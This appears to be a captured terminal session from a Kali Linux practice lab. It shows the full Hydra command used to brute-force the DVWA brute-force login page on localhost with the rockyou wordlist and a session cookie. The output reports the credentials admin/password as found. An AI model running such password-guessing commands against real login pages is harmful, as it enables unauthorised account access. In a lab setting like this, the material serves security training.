 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l admin -P rockyou.txt -s 80 localhost http-get-form "/DVWA/vulner
abilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:securit
y=medium; PHPSESSID=si2a2m2ltm8qkod1u7nl1frq4e:F=Username and/or password inc
orrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-17 05:
50:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1
/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=
si2a2m2ltm8qkod1u7nl1frq4e:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-17 05:
51:41